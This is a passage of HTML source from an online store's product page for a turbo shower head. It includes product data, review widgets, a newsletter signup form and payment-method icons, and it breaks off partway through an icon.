    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16600361402410__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16600361402410__main"]') ||
        document.querySelector('variant-selects[data-section="template--16600361402410__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16600361402410__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16600361402410__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Turbo Twister Shower Head",
      "url": "https:\/\/sparkimagine.com\/products\/turbo-twister-shower-head",
      "image": [
          "https:\/\/sparkimagine.com\/cdn\/shop\/products\/3.png?v=1656809403\u0026width=1920"
        ],
      "description": " \nGet Ready for a new and exhilarating turbo charged showering experience! \nTURBO FAN HIGH-PRESSURE DESIGN\n\"High Pressure Shower Head Ideal for Low Water Pressure Home\". Turbofan rotation increases the water pressure. Our shower head helps to reduce 40% more water than the traditional shower head. When using our propeller shower head, the turbo fan inside rotates, and the water comes out forms a pretty shape. The micro nozzles technology makes the outlet holes smaller and denser, increasing the speed of the water flow. Using advanced internal flow blocking technology, the pause mode can completely shuts off the water flow. Just gently press the button with your thumb or turn the switch can adjust the size of the water volume, and will make your shower more convenient. At the same time, this prevents unnecessary water waste in the shower.\n \nUnique design - Unique propeller drive design, fan turbocharged water flow, powerful water jet mode, help you wash soap bubbles and hair in a few seconds. Great choice for a comfortable shower.\nWater saving mode - The independent switch design allows you to turn on or off the water more conveniently during use. Just press the switch on the nozzle handle to stop the water at any time.\nHigh-quality material - High-quality ECO FRIENDLY ABS material make the product more environmentally friendly and durable, and can support 360-degree rotation in a universal direction.\n\nEASY TO INSTALL\nYou do not need tools and to hire a plumber. Our power shower head is universal standard size, which is suitable for all G1\/2 hose interface. If you have a conventional shower without a hose then purchase our optional converter kit and easily convert your wall shower into a handheld mount with a hose! Just screw the shower head onto your shower hose and then you can have a fabulous shower time!\n\n\nSPECIFICATIONS\nSize:10x3 inches\n\nMaterial:ABS Plastic\n\nWHAT'S IN THE BOX:1 x Shower Head\n\nSHIPPING:7-15 days domestic via USPS, 7-25 days international.\n40% OFF FOR A LIMITED TIME ONLY. JUST CLICK ADD TO CART TO GET YOURS NOW!\n\n \n\n",
      "sku": "017F2A4AED6D42FF8A1C17D334AE9018",
      "brand": {
        "@type": "Brand",
        "name": "eprolo"
      },
      "offers": [{
            "@type" : "Offer","sku": "017F2A4AED6D42FF8A1C17D334AE9018","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/turbo-twister-shower-head?variant=40264024326186"
          },
{
            "@type" : "Offer","sku": "201F8ADF2F724902A00815C25B0966E7","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/turbo-twister-shower-head?variant=40264024358954"
          },
{
            "@type" : "Offer","sku": "8863EB2413894D918C157D5255509B1F","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/turbo-twister-shower-head?variant=40264024391722"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16600361402410__1726071807091a2eb6" class="shopify-section section"><div class="page-width"><div id="shopify-block-AU0FsVnlCTURZZ0Jqe__loox_reviews_loox_dynamic_section_KM3jKJ" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6842352599082"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--16600361402410__175130779528bd2cff" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATmU3QVB2T0NnRW84b__loox_reviews_loox_dynamic_section_6FLXFW" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6842352599082"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sparkimagine.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911726069289" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/newsletter-section.css?v=34202919601334509171726069288" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16600361467946__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sparkimagine.com/cdn/shop/t/7/assets/section-footer.css?v=62500012057406143751726069289" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751726069288" media="print" onload="this.media='all'">

<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751726069288" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16600361467946__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16600361467946__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16600361467946__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16600361467946__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16600361467946__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 